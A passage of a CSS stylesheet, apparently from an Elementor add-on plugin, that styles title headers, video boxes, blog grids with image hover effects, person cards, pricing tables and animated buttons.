     overflow: hidden;
}
/*Header Style*/
 .premium-title-container .premium-title-header {
     margin: 0;
     padding: 10px;
}
/*Style 2,3,6,7,8 Header*/
 .premium-title-style1, .premium-title-style2, .premium-title-style5, .premium-title-style6, .premium-title-style7{
     display: inline-block;
     float: none;
}
 .premium-title-style1 {
     border-left: 3px solid #6ec1e4;
}
 .premium-title-container.style2, .premium-title-container.style4, .premium-title-container.style5, .premium-title-container.style6{
     border-bottom: 3px solid #6ec1e4;
}
/*Style 6 Header*/
 .premium-title-style6{
     position: relative;
}
/*Style 6 Trinagle*/
 .premium-title-style6:before {
     position: absolute;
     left: 50%;
     bottom: 0;
     margin-left: -2px;
     content: '';
     border: 3px solid transparent;
}
 .premium-title-style7-stripe-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
}
 .premium-title-style7:before {
     display: none;
}
/*Stripe Style*/
/**************** Premium Video Box ************/
/***********************************************/
 .premium-video-box-container {
     position: relative;
     height: 0;
}
 .pa-aspect-ratio-11 .premium-video-box-container {
     padding-bottom: 100%;
}
 .pa-aspect-ratio-169 .premium-video-box-container {
     padding-bottom: 56.25%;
}
 .pa-aspect-ratio-43 .premium-video-box-container {
     padding-bottom: 75%;
}
 .pa-aspect-ratio-32 .premium-video-box-container {
     padding-bottom: 66.6666%;
}
 .pa-aspect-ratio-219 .premium-video-box-container {
     padding-bottom: 42.8571%;
}
 .premium-video-box-image-container {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     -webkit-background-size: cover;
     background-size: cover;
     background-position: 50%;
     cursor: pointer;
}
 .premium-video-box-play-icon-container {
     position: absolute;
     z-index: 1;
     cursor: pointer;
     transform: translate(-50%,-50%);
     background: rgba(252,252,252,0.35);
}
 .premium-video-box-description-container {
     position: absolute;
     z-index: 1;
     padding: 5px;
     text-align: center;
     cursor: pointer;
     transform: translate(-50%,-50%);
}
 .premium-video-box-text {
     margin-bottom: 0 !important;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-video-box-play-icon{
     padding: 15px;
     transform: translateX(4%);
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-video-box-video-container {
     position: absolute;
     top: 0;
     left: 0;
     z-index: 2;
     width: 100%;
     height: 100%;
     -webkit-transition: opacity 0.8s ease-in-out;
     -moz-transition: opacity 0.8s ease-in-out;
     -o-transition: opacity 0.8s ease-in-out;
     -ms-transition: opacity 0.8s ease-in-out;
     transition: opacity 0.8s ease-in-out;
     overflow: hidden;
     cursor: pointer;
}
 .premium-video-box-container[data-overlay="true"][data-type="self"] .premium-video-box-video-container {
     opacity: 0;
     visibility: hidden;
}
 .premium-video-box-video-container iframe, .premium-video-box-video-container video {
     max-width: 100%;
     width: 100%;
     height: 100%;
     margin: 0;
     line-height: 1;
     border: none;
}
 .premium-video-box-video-container video {
     -o-object-fit: contain;
     object-fit: contain;
}
/**************** Premium Blog *****************/
/***********************************************/
 .premium-blog-post-container {
     padding: 15px;
}
 .premium-blog-thumb-effect-wrapper {
     position: relative;
     overflow: hidden;
}
 .premium-blog-thumbnail-container {
     overflow: hidden;
}
 .premium-blog-post-link {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     z-index: 99;
}
 .premium-blog-post-link:hover {
     box-shadow: none !important;
     border: none !important;
     outline: none !important;
}
/*Thumbnail Img*/
 .premium-blog-thumbnail-container img, .premium-blog-thumbnail-container .below-entry-meta{
     width: 100%;
     height: 100%;
     margin: 0 !important;
     -webkit-transition: all 0.4s ease-in-out;
     -moz-transition: all 0.4s ease-in-out;
     -ms-transition: all 0.4s ease-in-out;
     -o-transition: all 0.4s ease-in-out;
     transition: all 0.4s ease-in-out;
}
 .premium-blog-thumb-effect-wrapper .premium-blog-zoomout-effect img, .premium-blog-thumb-effect-wrapper .premium-blog-scale-effect img {
     transform: scale(1.2);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-sepia-effect img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-bright-effect img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-blog-thumb-effect-wrapper .premium-blog-trans-effect img {
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
/*Thumbnail Container Hover*/
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomin-effect img {
     transform: scale(1.2);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-zoomout-effect img {
     transform: scale(1.1);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-scale-effect img {
     transform: scale(1.3) rotate(5deg);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-gray-effect img {
     filter: grayscale(100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-blur-effect img {
     filter: blur(3px);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-sepia-effect img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bright-effect img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-trans-effect img {
     -webkit-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-blog-thumbnail-container:before, .premium-blog-thumbnail-container:after {
     position: absolute;
     content: '';
     z-index: 1;
     top: 50%;
     left: 50%;
     opacity: 0;
     -webkit-transform: translate(-50%,-50%);
     transform: translate(-50%,-50%);
     -webkit-transition: all 0.4s linear 0s;
     -moz-transition: all 0.4s linear 0s;
     -ms-transition: all 0.4s linear 0s;
     -o-transition: all 0.4s linear 0s;
     transition: all 0.4s linear 0s;
     height: 1px;
     width: 100%;
}
 .premium-blog-thumbnail-container:before {
     width: 1px;
     height: 100%;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:after {
     width: 20px;
     opacity: 1;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-container:before{
     height: 20px;
     opacity: 1;
}
 .premium-blog-diagonal-container {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-blog-diagonal-effect:before {
     position: absolute;
     top: 0px;
     left: 0px;
     width: 100%;
     height: 100%;
     content: " ";
     z-index: 1;
     background: rgba(255,255,255,0.2);
     -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-diagonal-effect:before {
     -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -moz-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -o-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     -ms-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
     transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
 .premium-blog-framed-effect {
     position: absolute;
     width: calc(100% - 30px);
     height: calc(100% - 30px);
     top: 15px;
     left: 15px;
     opacity: 0;
     transform: scale(0.3);
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-framed-effect {
     opacity: 0.99;
     transform: scale(1);
}
 .premium-blog-bordered-effect {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     opacity: 0;
     padding: 15px;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-bordered-border-container {
     width: 100%;
     height: 100%;
     border: 2px solid;
     -webkit-transform: scale(0,1);
     transform: scale(0,1);
     -webkit-transform-origin: 0 0;
     transform-origin: 0 0;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect {
     opacity: 0.99;
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-bordered-effect .premium-blog-bordered-border-container {
     -webkit-transform: scale(1,1);
     transform: scale(1,1);
}
 .premium-blog-squares-effect, .premium-blog-squares-square-container{
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .premium-blog-squares-effect:before, .premium-blog-squares-effect:after, .premium-blog-squares-square-container:before, .premium-blog-squares-square-container:after{
     position: absolute;
     content: '';
     top: 0;
     left: 0;
     width: 50%;
     height: 50%;
     -webkit-transform: translate(-100%,-100%);
     transform: translate(-100%,-100%);
     opacity: 0.7;
     -webkit-transition: all 0.3s linear 0s;
     -moz-transition: all 0.3s linear 0s;
     -o-transition: all 0.3s linear 0s;
     -ms-transition: all 0.3s linear 0s;
     transition: all 0.3s linear 0s;
}
 .premium-blog-squares-square-container:before, .premium-blog-squares-square-container:after {
     opacity: 0.8;
}
 .premium-blog-squares-effect:after {
     -webkit-transform: translate(200%,200%);
     transform: translate(200%,200%);
}
 .premium-blog-squares-square-container:before{
     -webkit-transform: translate(-100%,200%);
     transform: translate(-100%,200%);
}
 .premium-blog-squares-square-container:after {
     -webkit-transform: translate(200%,-100%);
     transform: translate(200%,-100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:before {
     -webkit-transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
     transform: translate(0,0%) scaleY(1.003) scaleX(1.003);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-effect:after {
     -webkit-transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
     transform: translate(100%,100%) scaleY(1.003) scaleX(1.003);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:before{
     -webkit-transform: translate(0,100%);
     transform: translate(0,100%);
}
 .premium-blog-thumb-effect-wrapper:hover .premium-blog-squares-square-container:after{
     -webkit-transform: translate(100%,0%);
     transform: translate(100%,0%);
}
/*Content Wrapper*/
 .premium-blog-content-wrapper {
     margin: 0px 10px 20px;
     clear: both;
     padding: 30px;
}
 .premium-blog-post-container.classic .premium-blog-content-wrapper {
     position: relative;
     z-index: 2;
     top: -50px;
}
 .premium-blog-content-wrapper.empty-thumb {
     top: 0;
}
 .premium-blog-clear-fix {
     clear: both;
}
 .premium-blog-content-wrapper .premium-blog-inner-container {
     display: flex;
}
/*Post Format Container*/
 .premium-blog-format-container {
     display: flex;
     align-items: center;
     justify-content: center;
     cursor: pointer;
     background: #eee;
     width: 55px;
     height: 55px;
     font-size: 25px;
     margin-right: 20px;
     text-align: center;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-format-link {
     line-height: 0;
}
/*Post Format Icon*/
 .premium-blog-format-container i {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-entry-title {
     display: inline;
     margin-bottom: 0px;
}
 .premium-blog-entry-meta {
     margin-bottom: 8px;
}
 .premium-blog-entry-meta i{
     margin-right: 3px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-post-tags-container a{
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-meta-data {
     margin-right : 8px;
}
 .premium-blog-post-content {
     padding: 14px 0;
}
 .premium-blog-post-container.classic .premium-blog-post-content {
     border-top: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-post-content {
     border-bottom: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-post-content {
     border-bottom: 1px solid #eaeaea;
}
 .premium-blog-post-container.cards .premium-blog-entry-meta {
     padding-top: 14px;
}
 .premium-blog-author-thumbnail {
     position: relative;
     padding: 0 30px;
     width: 100%;
     top: -10px;
     height: 0;
     pointer-events: none;
}
 .premium-blog-author-thumbnail img {
     border-radius: 50%;
     width: 60px;
     pointer-events: all;
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
     transform: translateY(-50%);
}
 .premium-blog-post-content {
     margin-top: 0;
     margin-left: 75px;
}
 .premium-blog-post-tags-container {
     margin-top: 8px;
     margin-left: 75px;
}
 .premium-blog-entry-title a, .premium-blog-meta-data a, .premium-blog-post-tags a, .premium-blog-post-content .premium-blog-excerpt-link{
     -webkit-transition: color 0.3s ease-in-out;
     -moz-transition: color 0.3s ease-in-out;
     -ms-transition: color 0.3s ease-in-out;
     -o-transition: color 0.3s ease-in-out;
     transition: color 0.3s ease-in-out;
}
 .premium-blog-pagination-container {
     padding: 15px;
     margin-top: -30px;
     text-align: right;
}
 .premium-blog-pagination-container ul {
     list-style: none;
     margin: 0;
     padding: 0;
}
 .premium-blog-pagination-container li {
     display: inline-block;
     margin-right: 10px;
     margin-bottom: 5px;
     padding: 3px 7px;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-blog-pagination-container li span {
     cursor: default;
}
 .premium-blog-pagination-container li a, .premium-blog-pagination-container li span {
     font-size: 16px;
     display: inline-block;
}
 .premium-blog-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     -webkit-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-meta, .premium-blog-wrap.premium-blog-col-3 .premium-blog-post-content, .premium-blog-wrap.premium-blog-col-3 .premium-blog-post-tags-container, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-meta, .premium-blog-wrap.premium-blog-col-4 .premium-blog-post-content, .premium-blog-wrap.premium-blog-col-4 .premium-blog-post-tags-container {
     margin-left: 0;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-format-container, .premium-blog-wrap.premium-blog-col-4 .premium-blog-format-container {
     display: none;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title {
     line-height: 1;
}
 .premium-blog-wrap.premium-blog-col-3 .premium-blog-entry-title a, .premium-blog-wrap.premium-blog-col-4 .premium-blog-entry-title a{
     font-size: 20px;
}
/* * Carousel */
 .premium-blog-wrap ul.slick-dots {
     width: 100%;
}
/* * Even Layout */
 .premium-blog-even .premium-blog-post-container {
     height: 100%;
}
 @media ( max-width: 1025px ) {
     .premium-blog-entry-title a {
         font-size: 18px;
    }
}
 @media ( max-width: 768px ) {
     .premium-blog-content-wrapper {
         top: 0;
         margin: 0;
         padding: 15px;
    }
     .premium-blog-thumb-effect-wrapper {
         margin-bottom: 15px;
    }
     .premium-blog-format-container {
         display: none;
    }
     .premium-blog-entry-title {
         line-height: 1;
    }
     .premium-blog-entry-title a {
         font-size: 16px;
    }
     .premium-blog-entry-meta, .premium-blog-post-content {
         margin-left: 0px;
    }
     .premium-blog-post-tags-container {
         margin-left: 0px;
    }
}
/**************** Premium Person ******************/
/**************************************************/
 .premium-person-container {
     position: relative;
     overflow: hidden;
}
 .premium-person-image-container {
     text-align: center;
}
 .premium-person-zoomout-effect .premium-person-image-container img, .premium-person-scale-effect .premium-person-image-container img {
     -webkit-transform: scale(1.2);
     -moz-transform: scale(1.2);
     -ms-transform: scale(1.2);
     -o-transform: scale(1.2);
     transform: scale(1.2);
}
 .premium-person-sepia-effect .premium-person-image-container img {
     -webkit-filter: sepia(30%);
     filter: sepia(30%);
}
 .premium-person-bright-effect .premium-person-image-container img {
     -webkit-filter: brightness(1);
     filter: brightness(1);
}
 .premium-person-trans-effect .premium-person-image-container img {
     -webkit-transform: translateX(-15px) scale(1.1);
     transform: translateX(-15px) scale(1.1);
}
 .premium-person-zoomin-effect:hover .premium-person-image-container img{
     -webkit-transform: scale(1.2);
     -moz-transform: scale(1.2);
     -ms-transform: scale(1.2);
     -o-transform: scale(1.2);
     transform: scale(1.2);
}
 .premium-person-zoomout-effect:hover .premium-person-image-container img{
     -webkit-transform: scale(1.1);
     -moz-transform: scale(1.1);
     -ms-transform: scale(1.1);
     -o-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-person-scale-effect:hover .premium-person-image-container img {
     -webkit-transform: scale(1.3) rotate(5deg);
     -moz-transform: scale(1.3) rotate(5deg);
     -ms-transform: scale(1.3) rotate(5deg);
     -o-transform: scale(1.3) rotate(5deg);
     transform: scale(1.3) rotate(5deg);
}
 .premium-person-grayscale-effect:hover .premium-person-image-container img {
     -webkit-filter: grayscale(100%);
     -moz-filter: grayscale(100%);
     -ms-filter: grayscale(100%);
     -o-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-person-blur-effect:hover .premium-person-image-container img {
     -webkit-filter: blur(3px);
     -moz-filter: blur(3px);
     -ms-filter: blur(3px);
     -o-filter: blur(3px);
     filter: blur(3px);
}
 .premium-person-sepia-effect:hover .premium-person-image-container img {
     -webkit-filter: sepia(0%);
     filter: sepia(0%);
}
 .premium-person-bright-effect:hover .premium-person-image-container img {
     -webkit-filter: brightness(1.2);
     filter: brightness(1.2);
}
 .premium-person-trans-effect:hover .premium-person-image-container img {
     -webkit-transform: translateX(0px) scale(1.1);
     transform: translateX(0px) scale(1.1);
}
 .premium-person-container .premium-person-image-container img {
     width: 100%;
     height: 100%;
     object-fit: cover;
     -webkit-transition: all 0.5s ease-in-out;
     -moz-transition: all 0.5s ease-in-out;
     -ms-transition: all 0.5s ease-in-out;
     -o-transition: all 0.5s ease-in-out;
     transition: all 0.5s ease-in-out;
}
 .premium-person-info {
     position: absolute;
     top: auto;
     right: 0;
     left: 0;
     width: 100%;
     -webkit-transition: all 500ms ease 0s;
     -moz-transition: all 500ms ease 0s;
     -ms-transition: all 500ms ease 0s;
     -o-transition: all 500ms ease 0s;
     transition: all 500ms ease 0s;
     -webkit-transform: translate3d(0,100%,0);
     -moz-transform: translate3d(0,100%,0);
     -ms-transform: translate3d(0,100%,0);
     -o-transform: translate3d(0,100%,0);
     transform: translate3d(0,100%,0);
}
 .premium-person-container:hover .premium-person-info{
     -webkit-transform: translate3d(0,0,0);
     -moz-transform: translate3d(0,0,0);
     -ms-transform: translate3d(0,0,0);
     -o-transform: translate3d(0,0,0);
     transform: translate3d(0,0,0);
     bottom: -1px !important;
}
 .premium-person-info-container {
     padding: 30px 15px;
}
 .premium-person-name {
     margin: 0 0 5px;
     font-weight: 700;
}
 .premium-person-title {
     margin: 0 0 20px;
     padding: 0;
}
 .premium-person-content {
     margin: 0 0 30px;
}
/*Override Theme List Margin*/
 ul.premium-person-social-list {
     margin: 0px !important;
     padding: 0;
}
 .premium-person-social-list .premium-person-list-item {
     display: inline;
     list-style: none;
}
 .premium-person-social-list li, .premium-person-social-list li i{
     position: relative;
     bottom: 0px;
     -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
 .premium-person-social-list li:hover {
     bottom: 5px;
}
 .premium-person-social-list li:hover a{
     box-shadow: none;
}
 .premium-person-social-list li a:focus{
     box-shadow: none;
     outline: none;
}
 .premium-person-social-list li i {
     font-size: 18px;
     margin: 0 5px;
}
 .elementor-widget-premium-addon-person .elementor-widget-container {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     justify-content: center;
}
/**************** Premium Dual Header ******************/
/*******************************************************/
 .premium-dual-header-container .premium-dual-header-first-header, .premium-dual-header-container .premium-dual-header-second-header {
     position: relative;
     padding: 0;
     margin: 0;
     display: inline-block;
     -webkit-transform: translate(0,0);
     transform: translate(0,0);
}
 .premium-dual-header-first-clip .premium-dual-header-first-span, .premium-dual-header-second-clip {
     -webkit-text-fill-color: transparent;
     -webkit-background-clip: text;
}
 .premium-dual-header-first-clip.stroke .premium-dual-header-first-span, .premium-dual-header-second-clip.stroke {
     -webkit-text-stroke-color: transparent;
     -webkit-text-fill-color: #fafafa;
     -webkit-text-stroke-width: 2px;
}
 @media (max-width: 500px) {
     .premium-dual-header-container .premium-dual-header-first-header, .premium-dual-header-container .premium-dual-header-second-header {
         display: block;
         word-wrap: break-word;
    }
     .premium-dual-header-first-container, .premium-dual-header-second-container {
         margin: 0;
    }
}
 @media (min-width: 501px) {
     .premium-dual-header-first-container {
         margin-right: 5px;
    }
}
 .premium-dual-header-first-header.gradient .premium-dual-header-first-span, .premium-dual-header-second-header.gradient {
     background-size: 300% 300% !important;
     -webkit-animation: Gradient 10s ease-in-out infinite;
     -moz-animation: Gradient 10s ease-in-out infinite;
     animation: Gradient 10s ease-in-out infinite;
}
 @-webkit-keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
 @-moz-keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
 @keyframes Gradient {
     0% {
         background-position: 0% 50% 
    }
     50% {
         background-position: 100% 50% 
    }
     100% {
         background-position: 0% 50% 
    }
}
/**************** Premium Fancy Text *******************/
/*******************************************************/
 .premium-suffix-text, .premium-fancy-text, .premium-prefix-text {
     font-size: 40px;
}
 .premium-fancy-text-wrapper .premium-fancy-list-items {
     list-style: none;
}
 .premium-fancy-text-wrapper .premium-fancy-text-span-align {
     vertical-align: top;
}
/**************** Premium Pricing Table ****************/
/*******************************************************/
/*Pricing Table Container Div Style*/
 .premium-pricing-table-container {
     text-align: center;
     overflow: hidden;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-badge-left, .premium-badge-right {
     position:absolute;
     top: 0;
}
 .premium-badge-right {
     right: 0;
}
 .premium-badge-left {
     left: 0;
}
 .premium-badge-left .corner {
     width: 0;
     height: 0;
     border-top: 150px solid;
     border-bottom: 150px solid transparent;
     border-right: 150px solid transparent;
}
 .premium-badge-right .corner {
     width: 0;
     height: 0;
     border-bottom: 150px solid transparent;
     border-right: 150px solid;
     border-left: 150px solid transparent;
}
 .premium-badge-left span, .premium-badge-right span{
     position:absolute;
     top: 35px;
     width: 100px;
     text-align: center;
     -webkit-transform: rotate(-45deg);
     transform: rotate(-45deg);
     display:block;
     text-transform: uppercase;
}
 .premium-badge-right span {
     -webkit-transform: rotate(45deg);
     transform: rotate(45deg);
     right: 0;
}
 .premium-pricing-price-currency {
     position: relative;
}
 .premium-pricing-icon-container {
     line-height: 0;
}
 .premium-pricing-button-container {
     display: block;
}
 .premium-pricing-list {
     display: -webkit-box;
     display: -webkit-flex;
     display: -ms-flexbox;
     display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
     list-style-type: none;
     margin: 0;
}
.premium-pricing-list li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
 .premium-pricing-slashed-price-value {
     display: inline-block;
     font-size: 20px;
     font-weight: 400;
     margin-right: 5px;
}
 .premium-pricing-price-value {
     font-size: 70px;
}
 .premium-pricing-description-container li{
     list-style-position: inside;
     text-indent: -40px;
}
 @-moz-document url-prefix() {
     .premium-pricing-description-container li{
         text-indent: 0px;
    }
}
 .premium-pricing-price-button {
     display: block;
     padding: 6px 12px;
     line-height: 1.42857143;
     text-align: center;
     color: #fff;
     background: #6ec1e4;
     margin-bottom: 0;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/**************** Premium Google Maps ******************/
/*******************************************************/
 .premium-maps-info-container {
     margin-top: 10px;
     margin-bottom: 10px;
}
 .premium-maps-info-title, .premium-maps-info-desc {
     margin: 0;
     padding: 0;
}
 .premium-maps-container .gm-style-iw {
     text-align: center;
}
 .premium-maps-container .gm-style img {
     max-width: none !important;
}
/**************** Premium Button ***********************/
/*******************************************************/
 .premium-button {
     display: inline-block;
     position: relative;
     overflow: hidden;
     cursor: pointer;
     -webkit-transition: all 0.2s ease-in-out !important;
     -moz-transition: all 0.2s ease-in-out !important;
     -ms-transition: all 0.2s ease-in-out !important;
     -o-transition: all 0.2s ease-in-out !important;
     transition: all 0.2s ease-in-out !important;
}
 .premium-button-sm {
     padding: 12px 24px;
     font-size: 14px;
     line-height: 1;
}
 .premium-button-md {
     padding: 14px 26px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-button-lg {
     padding: 16px 28px;
     font-size: 18px;
     line-height: 1.3333;
}
 .premium-button-block {
     font-size: 15px;
     line-height: 1;
     padding: 12px 24px;
     width: 100%;
     text-align: center;
}
 .premium-button-text {
     display: inline-block;
     width: 100%;
}
 .premium-button-style1-bottom, .premium-button-style1-top, .premium-button-style1-right, .premium-button-style1-left, .premium-button-style2-shutouthor, .premium-button-style2-shutoutver, .premium-button-style2-shutinhor, .premium-button-style2-shutinver, .premium-button-style2-scshutouthor, .premium-button-style2-scshutoutver, .premium-button-style2-dshutinhor, .premium-button-style2-dshutinver, .premium-button-style5-radialin, .premium-button-style5-radialout, .premium-button-style5-rectin, .premium-button-style5-rectout {
     display: inline-block;
     vertical-align: middle;
     -webkit-transform: perspective(1px) translateZ(0);
     transform: perspective(1px) translateZ(0);
     box-shadow: 0 0 1px transparent;
     position: relative;
     -webkit-transition-property: color;
     transition-property: color;
     -webkit-transition-duration: 0.15s;
     transition-duration: 0.15s;
}
 .premium-button-style1-bottom:before, .premium-button-style1-top:before, .premium-button-style1-right:before, .premium-button-style1-left:before, .premium-button-style2-shutinhor:before, .premium-button-style2-shutinver:before, .premium-button-style2-shutouthor:before, .premium-button-style2-shutoutver:before, .premium-button-style2-scshutouthor:before, .premium-button-style2-scshutoutver:before, .premium-button-style2-dshutinhor:before, .premium-button-style2-dshutinver:before, .premium-button-style5-radialin:before, .premium-button-style5-radialout:before, .premium-button-style5-rectin:before, .premium-button-style5-rectout:before {
     content: "";
     position: absolute;
     z-index: -1;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     -webkit-transform: scaleY(0);
     transform: scaleY(0);
     -webkit-transform-origin: 50% 0;
     transform-origin: 50% 0;
     -webkit-transition-property: transform;
     transition-property: transform;
     -webkit-transition-duration: 0.15s;
     transition-duration: 0.15s;
     -webkit-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}
 .premium-button-style5-radialin:before, .premium-button-style5-radialout:before {
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     border-radius: 100%;
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-radialin:before {
     -webkit-transform: scale(2);
     transform: scale(2);
}
 .premium-button-style5-rectin:before, .premium-button-style5-rectout:before {
     -webkit-transform-origin: 50%;
     transform-origin: 50%;
     -webkit-transform: scale(1);
     transform: scale(1);
}
 .premium-button-style5-rectout:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-rectout:hover:before {
     -webkit-transform: scale(1);
     transform: scale(1);
}
 .premium-button-style5-rectin:hover:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style5-radialout:hover:before {
     -webkit-transform: scale(2);
     transform: scale(2);
}
 .premium-button-style5-radialin:hover:before {
     -webkit-transform: scale(0);
     transform: scale(0);
}
 .premium-button-style1-top:before {
     -webkit-transform-origin: 50% 100%;
     transform-origin: 50% 100%;
}
 .premium-button-style1-right:before {
     -webkit-transform: scaleX(0);
     transform: scaleX(0);
